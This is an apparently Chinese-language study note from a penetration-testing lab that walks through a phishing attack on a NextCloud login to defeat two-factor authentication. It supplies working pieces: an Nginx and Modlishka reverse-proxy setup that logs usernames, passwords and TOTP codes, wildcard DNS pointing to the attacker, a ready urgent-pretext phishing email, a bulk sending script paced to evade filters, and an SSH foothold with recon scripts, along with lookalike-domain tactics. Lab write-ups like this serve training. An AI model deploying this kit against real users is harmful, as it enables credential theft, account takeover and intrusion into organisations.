oc_sessionPassphrase=1i0KoKz8ojv0bslesew1jZ4EXewMlAFWa%2B8SPOdKyOAQJ1LANX1jqLA8xBQ2aq%2F%2BjxJujH%2BfJBVqNrBHVA6ryth2%2F8LeVx7FT9qEdsvhGEm%2B5FS0gZ30F%2Fcixzca7iaX Body:-
2. 与Modlishka方案对比
Nginx方案优势:
更为简洁,配置逻辑清晰
Nginx更稳定,广泛使用
更灵活的日志和监控选项
更丰富的文档和社区支持
Modlishka方案优势:
专为钓鱼设计,内置凭据捕获功能
自动处理双因素认证
内置控制面板
集成多种钓鱼功能
选择建议:
熟悉Nginx的人可优先考虑Nginx方案
需要专门钓鱼功能的可选择Modlishka
两种方案本质上都是实现反向代理和中间人攻击
3. 实现脚本概述
#!/bin/bash
# 环境变量设置
DOMAIN="server.0xsecurity.com"
TARGET="nextcloud.0xsecurity.com"
CERT_PATH="/etc/nginx/ssl"
# 域名证书申请/配置
mkdir -p $CERT_PATH
# 证书申请或复制已有证书到对应位置
# Nginx配置
cat > /etc/nginx/sites-available/$DOMAIN.conf << EOF
server {
listen 443 ssl;
server_name $DOMAIN;
ssl_certificate $CERT_PATH/$DOMAIN.crt;
ssl_certificate_key $CERT_PATH/$DOMAIN.key;
access_log /var/log/nginx/access.log;
error_log /var/log/nginx/error.log;
# 特殊日志记录POST请求
access_log /var/log/nginx/credentials.log if=$request_method = POST;
location / {
proxy_pass https://$TARGET;
proxy_set_header Host $TARGET;
proxy_set_header X-Real-IP $remote_addr;
# 替换响应中的域名
sub_filter $TARGET $DOMAIN;
sub_filter_once off;
sub_filter_types text/html text/css text/javascript application/javascript;
}
}
EOF
# 启用站点并重启Nginx
ln -s /etc/nginx/sites-available/$DOMAIN.conf /etc/nginx/sites-enabled/
nginx -t && systemctl restart nginx
# 监听日志变化
tail -f /var/log/nginx/credentials.log六、综合经验与实战建议
1. 多变量问题的处理
钓鱼攻击难点在于多个变量的组合:网络基础、加密基础、钓鱼工程化等
当多个参数需要调整时,排列组合的可能性会几何级增长
系统排查策略:
一次只改变一个变量进行测试
设置基线配置,逐步添加功能
记录每次测试结果和变化
使用排除法缩小问题范围
实际案例:
泛解析配置错误会导致部分流量无法捕获
证书配置不当可能导致SSL握手失败
参数组合错误可能导致无法捕获凭据
2. 避免单纯模仿操作
理解每个参数的作用而非简单记忆
例:理解为什么需要泛解析而不是简单配置
例:了解为什么forceHTTPS设置会影响流量捕获
测试不同参数组合以理解其影响
修改一个参数后观察行为变化
查看日志了解具体影响
基于理解构建攻击链而非拼凑操作步骤
分析目标应用认证流程
理解如何在每个步骤进行拦截
设计完整的钓鱼策略而非简单复制配置
3. 持续学习与创新
鼓励尝试不同的工具和方法(如Modlishka与Evilginx对比)
根据自己的技术栈和经验选择合适的工具
熟悉Nginx的可使用Nginx实现
熟悉Go的可深入研究Modlishka源码
在解决问题的过程中培养创新能力
结合多种工具的优点
开发自定义脚本处理特殊需求
分享不同实现方案促进团队成长
4. 社会工程学的重要性
钓鱼攻击本质上是社会工程学攻击
关注界面的相似度和用户体验,提高欺骗性
使用与目标网站相同的样式和布局
确保URL看起来可信(如nextcloud.server.0xsecurity.com)
关注钓鱼邮件的说服力和可信度
模拟组织内部邮件格式和语气
创造紧急情况促使用户点击
使用与组织相关的主题和内容
技术与心理因素结合:
利用用户对安全警告的忽视倾向
利用用户在工作环境中的信任感
设计难以察觉的钓鱼场景
5. 下一阶段预告
进入内网信息收集阶段
强调高级信息收集的重要性:能收集到别人收集不到的信息是关键
后续内容将更复杂,包括内网横向移动技术
立足点获取后的权限提升与持久化技术
七、实战操作流程总结
1. 初始信息收集与目标确定
确认目标应用使用双因素认证(NextCloud)
通过之前获取的88号机器数据确认NextCloud使用双因素认证
找到用户mark的账户有效但需要双因素验证
收集相关邮箱地址作为钓鱼目标
从网站前端获取的邮箱
从88号机器数据泄露中获取的邮箱
建立完整的目标邮箱列表
确认目标使用的证书和域名信息
检查证书颁发机构
分析域名结构和DNS配置
确认可能的钓鱼域名选择
2. 钓鱼基础设施搭建
配置证书(利用62机器或自行生成)
生成密钥和CSR:
openssl genrsa -out server.key 4096openssl req -new -key server.key -out server.csr -utf8 -subj "/C=US/ST=California/L=LA/O=Evil Corp/OU=Red Team/CN=0xsecurity.com/emailAddress=evil@domain.com"在证书管理界面提交CSR并获取签名证书
处理证书格式以便配置到Modlishka:
cat certificate.crt | awk '{printf "%s\\n", $0}' > formatted_cert.txtcat server.key | awk '{printf "%s\\n", $0}' > formatted_key.txt
配置DNS解析(在13机器上)
添加钓鱼域名A记录:
域名: server.0xsecurity.com类型: A内容: 10.10.16.122 (攻击者IP)TTL: 3600添加二级域名泛解析:
域名: *.0xsecurity.com类型: A内容: 10.10.16.122TTL: 3600添加三级域名泛解析:
域名: *.*.0xsecurity.com类型: A内容: 10.10.16.122TTL: 3600验证DNS解析是否生效:
nslookup server.0xsecurity.com 10.10.10.13nslookup random.0xsecurity.com 10.10.10.13nslookup test.sub.0xsecurity.com 10.10.10.13
配置本地hosts文件
编辑/etc/hosts添加:
10.10.16.122 server.0xsecurity.com本地解析用于调试钓鱼站点
验证本地解析:
ping server.0xsecurity.com
准备Modlishka或Nginx环境
安装Modlishka:
git clone https://github.com/drk1wi/Modlishka.gitcd Modlishkamake确认编译生成proxy可执行文件
创建配置目录与日志文件
3. Modlishka钓鱼工具详细配置
创建完整的JSON配置文件(config.json):
{ "proxyDomain": "server.0xsecurity.com", "listeningAddress": "10.10.16.122", "target": "nextcloud.0xsecurity.com", "targetResources": "", "targetRules": "", "terminateTriggers": "", "terminateRedirectUrl": "", "trackingParam": "id", "trackingCookie": "APTLABS", "debug": true, "logPostOnly": false, "disableSecurity": true, "log": "apt_labs.log", "plugins": "all", "cert": "-----BEGIN CERTIFICATE-----\nMIIEdzCCA1+gAwIBAgIJAO8Y...(完整证书内容,已处理换行符)", "certKey": "-----BEGIN PRIVATE KEY-----\nMIIEvgIBADANBgkqhkiG9w0B...(完整私钥内容,已处理换行符)", "certPool": "", "forceHTTPS": true, "credentials": { "username": "user|username", "password": "password|pass" } }重要参数详解与配置理由:
proxyDomain: 设置为钓鱼域名,必须与证书中的域名匹配listeningAddress: 攻击者机器IP,确保端口80和443可用target: 目标应用地址,此处设为NextCloud地址debug: 设为true开启详细日志,便于调试disableSecurity: 设为true禁用安全头,绕过目标网站的安全限制forceHTTPS: 设为true强制使用HTTPS,确保TLS中间人攻击成功credentials: 关键配置,定义要捕获的凭据字段正则表达式
凭据捕获正则表达式配置:
根据NextCloud登录表单字段名配置
用户名字段可能为"user"或"username"
密码字段为"password"
双因素验证码字段为"challenge"(需在日志中检查确认)
启动Modlishka服务:
cd Modlishka ./proxy -config config.json验证服务运行状态:
检查日志文件初始状态
确认监听端口:
netstat -tulpn | grep proxy
4. 钓鱼邮件编写与发送
精心设计钓鱼邮件内容:
Subject: [URGENT] Security Update Required - NextCloud Access From: IT Security Team <security@0xsecurity.com> To: [RECIPIENT] <html> <body style="font-family: Arial, sans-serif;"> <div style="max-width: 600px; margin: 0 auto; padding: 20px; border: 1px solid #ddd;"> <img src="https://nextcloud.com/media/nextcloud-logo.png" alt="NextCloud Logo" style="max-width: 200px;"> <h2>Important Security Update</h2> <p>Dear 0xSecurity team member,</p> <p>We have detected unusual activity on our NextCloud instance. As a precautionary measure, all users are required to verify their accounts immediately.</p> <p><strong>Please complete this verification by EOD today to maintain access to your files and folders.</strong></p> <p style="text-align: center; margin: 30px 0;"> <a href="https://server.0xsecurity.com" style="background-color: #0082c9; color: white; padding: 12px 24px; text-decoration: none; border-radius: 4px;">Verify Account Now</a> </p> <p>If you have any questions, please contact the IT Security team.</p> <p>Thank you for your cooperation,<br> IT Security Team</p> </div> </body> </html>针对性定制邮件内容:
使用紧急性词汇增加点击率
模拟目标组织的邮件风格
提供看似合法的理由要求登录
配合组织的内部术语增加可信度
脚本化批量发送邮件:
#!/bin/bash # 目标邮箱列表 EMAILS=( "bob@0xsecurity.com" "alice@0xsecurity.com" "mark@0xsecurity.com" # 更多邮箱... ) # 邮件发送函数 send_phishing_email() { local email=$1 ( echo "Subject: [URGENT] Security Update Required - NextCloud Access" echo "From: IT Security <security@0xsecurity.com>" echo "To: ${email}" echo "Content-Type: text/html" echo "" cat email_template.html ) | sendmail -t echo "[+] Sent phishing email to ${email}" sleep 3 # 间隔发送,避免触发防护 } # 主循环 for email in "${EMAILS[@]}"; do send_phishing_email "$email" done echo "[+] Phishing campaign completed. Monitoring for credentials..."发送后的监控准备:
实时监控apt_labs.log文件
准备提取脚本:
watch -n 5 "cat apt_labs.log | grep -i 'challenge\|user\|password'"
5. 实时凭据捕获与双因素认证绕过
监控Modlishka日志:
watch cat apt_labs.log识别成功钓鱼迹象:
日志中出现用户IP访问记录
特注意随机生成的三级域名流量,这是泛解析捕获的结果
查找POST请求和表单提交信息
凭据捕获关键信息:
用户名: 在日志中寻找"user"字段
密码: 在日志中寻找"password"字段
双因素验证码: 在日志中寻找"challenge"字段
双因素验证码(TOTP)捕获与使用:
验证码有效期通常为2-3分钟
快速复制捕获到的验证码
立即使用验证码登录正版NextCloud
登录流程:
访问正版NextCloud (https://nextcloud.0xsecurity.com)
输入捕获的用户名和密码
在双因素验证码输入框中填入捕获的验证码
如果验证码过期,需等待用户再次登录并捕获新验证码
6. 目标凭据提取与内网立足点获取
成功登录NextCloud后的操作:
探索用户存储的文件和文件夹
特别关注密码管理器和凭据存储区域
寻找可能的SSH密钥、配置文件和私密文档
发现关键凭据:
在NextCloud密码管理器中找到SSH凭据
用户名: robot
密码: [捕获的密码]
目标系统: 可能是内网中的特定服务器
立足点获取:
尝试使用发现的凭据连接SSH服务:
ssh robot@10.10.10.74成功连接获得shell访问权限
确认立足点服务器基本信息:
hostnamewhoamiidifconfig/ip addr
为后续渗透做准备:
检查用户权限和可用命令
了解系统基本情况
确定可能的提权路径
准备进行下一阶段的内网横向移动
八、技术深度解析与拓展
1. TLS中间人攻击详细工作原理
完整的TLS握手过程:
客户端发送ClientHello消息,包含支持的加密套件
服务器回应ServerHello,选择加密套件
服务器发送证书链(Certificate)
服务器发送ServerHelloDone
客户端验证证书
客户端生成预主密钥(Pre-Master Secret)并用服务器公钥加密
客户端发送加密的预主密钥
双方独立计算主密钥(Master Secret)
双方交换Finished消息,确认握手成功
中间人攻击细节:
攻击者与受害者建立TLS连接:
接收受害者的ClientHello
返回自己证书的ServerHello
完成与受害者的握手,获得会话密钥A
攻击者与真实服务器建立TLS连接:
发送新的ClientHello给真实服务器
接收真实服务器的ServerHello和证书
完成与服务器的握手,获得会话密钥B
流量处理过程:
使用会话密钥A解密受害者流量
查看或修改明文数据
使用会话密钥B加密后发送给真实服务器
反之亦然
为什么不能直接破解TLS:
现代TLS使用非对称加密(如RSA、ECDHE)和对称加密(如AES)组合
密钥长度(2048位RSA、256位AES)使暴力破解在当前计算能力下不可行
完美前向保密(PFS)机制确保即使私钥泄露也不能解密过去的会话
中间人攻击不是"破解",而是"绕过"加密机制
2. 钓鱼域名策略进阶技术
IDN同形异义字攻击(Homograph Attack):
使用看起来相同但实际不同的Unicode字符
例如:用"рауpal.com"(西里尔字母)代替"paypal.com"
对抗措施:浏览器通常会显示Punycode形式(xn--80afpi2a4c.com)
位置调换攻击:
调换字符位置:gooogle.com, googel.com
重复字符:googgle.com
合理位置添加短横线:g-oogle.com
TLD变种攻击:
使用不同的顶级域名:google.org而非google.com
使用新的通用顶级域名(gTLD):google.app, google.site
添加前缀/后缀:
前缀:my-google.com, secure-google.com
后缀:google-login.com, google-secure.com
域名抢注策略:
监控即将过期的类似域名
利用组织名称变更时机
在新产品发布前注册相关域名
3. 证书操作与SSL/TLS安全
OpenSSL命令详解:
生成不同强度的RSA密钥:
# 生成2048位RSA密钥(较快但安全) openssl genrsa -out key2048.pem 2048 # 生成4096位RSA密钥(更安全但更慢) openssl genrsa -out key4096.pem 4096查看证书信息:
# 查看证书详情 openssl x509 -in cert.pem -text -noout # 验证证书链 openssl verify -CAfile ca.pem cert.pem转换证书格式:
# PEM转DER openssl x509 -in cert.pem -outform der -out cert.der # PEM转PKCS#12 openssl pkcs12 -export -out cert.pfx -inkey key.pem -in cert.pem
证书验证机制深入理解:
证书信任链工作原理:
根CA(自签名)→中间CA→终端实体证书
浏览器/操作系统内置根CA证书
每个证书由上级CA私钥签名
验证过程是从终端证书到根CA的链式验证
证书吊销检查机制:
证书吊销列表(CRL):定期发布的已吊销证书列表
在线证书状态协议(OCSP):实时查询证书状态
OCSP装订(Stapling):服务器附加预签名OCSP响应
常见证书问题及解决:
证书不受信任:
确认证书链完整
检查根CA是否受信任
配置中间证书
证书过期:
设置自动更新提醒
使用Let's Encrypt自动更新
监控证书有效期
证书域名不匹配:
确保Common Name或SAN包含所有使用域名
使用泛域名证书(*.example.com)
配置多域名证书
4. DNS配置与泛解析深度解析
DNS记录类型完整解析:
A记录:域名到IPv4地址的映射
AAAA记录:域名到IPv6地址的映射
CNAME记录:域名别名指向另一个域名
MX记录:邮件服务器记录
TXT记录:文本记录,常用于SPF、DKIM验证
SRV记录:服务定位记录
NS记录:域名服务器记录
PTR记录:IP地址到域名的反向映射
泛解析多级配置详解:
二级域名泛解析:
*.example.com. IN A 10.10.10.10覆盖:test.example.com, dev.example.com 不覆盖:sub.test.example.com
三级域名泛解析:
*.*.example.com. IN A 10.10.10.10覆盖:sub.test.example.com, dev.prod.example.com 不覆盖:a.b.c.example.com
N级域名泛解析:需单独配置每一级
*.*.*.example.com. IN A 10.10.10.10泛解析与具体记录优先级:
具体域名记录优先于泛解析
最具体的泛解析优先于较宽泛的泛解析
DNS缓存与TTL:
TTL(Time To Live)控制记录在DNS缓存中的存活时间
钓鱼场景中TTL策略:
初期使用短TTL(300-900秒)便于调整
确认稳定后可延长TTL(3600-86400秒)
使用不同的TTL应对不同场景
分离式DNS投毒攻击:
攻击DNS缓存服务器
使其缓存错误记录
导致用户被重定向到恶意站点
对抗措施:DNSSEC签名验证
5. 双因素认证机制与攻击向量
常见双因素认证方式:
基于时间的一次性密码(TOTP):
基于共享密钥和当前时间生成验证码
典型实现:Google Authenticator, Authy
基于RFC 6238标准
通常30秒更新一次
短信验证码:
通过SMS发送一次性验证码
受SIM卡劫持攻击影响
依赖电信服务商安全性
推送通知:
通过移动应用发送批准请求
例如:Microsoft Authenticator, Duo Security
用户在移动设备上确认登录
硬件令牌:
物理设备生成验证码或直接认证
例如:YubiKey, RSA SecurID
通常基于FIDO U2F或FIDO2标准
双因素认证攻击向量:
实时中间人攻击(Real-time Phishing):
捕获第一因素(用户名/密码)
实时捕获第二因素(验证码)
在有效期内使用两个因素登录
可通过Modlishka, Evilginx等工具实现
会话劫持:
等待用户完成双因素认证
劫持已认证会话的Cookie或令牌
在用户认证状态下操作账户
旁路攻击:
针对找回流程的弱点
针对可选认证流程(如备用邮箱)
利用没有启用2FA的API或应用程序接口
对抗双因素认证攻击的措施:
使用基于FIDO标准的强认证(WebAuthn)
实施严格的会话管理和超时
对异常登录行为进行风险评估
实施设备指纹识别
动态分析登录行为
6. 钓鱼后利用技术与横向移动
凭据收集与管理:
建立结构化凭据数据库:
{ "victims": [ { "timestamp": "2023-01-01T12:34:56Z", "ip": "192.168.1.100", "userAgent": "Mozilla/5.0...", "credentials": { "service": "NextCloud", "username": "robot", "password": "password123", "otherFields": { "email": "robot@example.com", "2fa": true } } } ] }自动提取与分析工具
凭据筛选优先级确定
凭据重用策略:
系统性尝试同一凭据访问:
其他Web应用(内部门户、邮件系统等)
SSH, RDP等远程访问协议
VPN和其他网络访问服务
云服务(AWS, Azure, GCP等)
凭据变形规则:
常见密码模式(如Base+季节+年份)
公司特定命名规则
常见的密码替换模式(o→0, a→@等)
获取立足点后的内网信息收集:
系统信息收集:
# 操作系统和版本 cat /etc/os-release uname -a # 内核信息 cat /proc/version # 已安装软件包 dpkg -l # Debian/Ubuntu rpm -qa # RHEL/CentOS # 运行服务 systemctl list-units --type=service ps aux网络信息收集:
# 网络接口 ifconfig -a ip addr # 路由表 route -n ip route # 网络连接 netstat -tualpn ss -tualpn # ARP表 arp -a ip neigh用户和权限信息:
# 当前用户权限 id sudo -l # 系统用户 cat /etc/passwd # 登录历史 last lastlog自动化信息收集脚本示例:
#!/bin/bash # 保存当前日期时间 echo "Reconnaissance started at $(date)" > recon.txt # 系统信息 echo "=== SYSTEM INFO ===" >> recon.txt uname -a >> recon.txt cat /etc/os-release >> recon.txt # 网络信息 echo "=== NETWORK INFO ===" >> recon.txt ip addr >> recon.txt ip route >> recon.txt # 运行服务 echo "=== RUNNING SERVICES ===" >> recon.txt ps aux >> recon.txt # 用户信息 echo "=== USER INFO ===" >> recon.txt id >> recon.txt sudo -l >> recon.txt 2>&1 # 可能的配置文件 echo "=== INTERESTING FILES ===" >> recon.txt find /home -name "*.conf" -o -name "*.config" -o -name "*.env" 2>/dev/null >> recon.txt echo "Reconnaissance completed at $(date)" >> recon.txt
九、总结与下一阶段展望
1. 第一阶段攻击链总结
外部信息收集:
服务扫描发现关键端口和服务
Web应用识别与漏洞探测
用户信息收集
初始入口点获取:
SQL注入获取数据库凭据
命令注入获取系统访问权限
爆破获取特定服务权限
钓鱼攻击链:
获得DNS服务器控制权
配置钓鱼域名与证书
设置TLS中间人拦截工具
发送钓鱼邮件
捕获用户凭据与双因素认证码
获取存储在NextCloud的凭据
使用SSH凭据获得内网立足点
关键资产:
74号机器SSH访问权限
获取到的各种用户凭据
DNS服务器控制权
2. 下一阶段预告:内网渗透
内网信息收集重点:
网络结构分析
活动目录环境探测
高价值服务器识别
数据存储位置发现
权限提升技术:
本地提权漏洞利用
配置错误利用
应用程序漏洞
凭据提取与重用
横向移动策略:
会话劫持
密码喷洒攻击
哈希传递攻击
Kerberos攻击(黄金票据、白银票据)
持久化技术:
建立隐蔽后门
建立多层访问路径
实施防检测措施
3. 学习价值与方法反思
钓鱼环节的技术价值:
理解复杂的网络协议与交互
掌握中间人攻击实战技术
理解双因素认证的安全性与局限性
体验完整的端到端攻击链
通用能力提升:
调试和问题排查能力
多变量问题解决思维
技术与社会工程结合能力
适应不同工具和技术栈的能力
学习方法优化:
持续尝试不同实现方案
记录详细的攻击过程与思路
分享和交流不同解决方案
系统化整理知识点形成知识体系
这份详细的笔记不仅包含了课程中讲述的所有钓鱼攻击相关知识点,还对每个技术点进行了深入拓展,提供了具体的命令、配置示例和实战应用场景。通过这些内容,可以全面理解钓鱼攻击的原理、实现方法和对抗策略,为后续的内网渗透阶段打下坚实基础。
-.-



评论区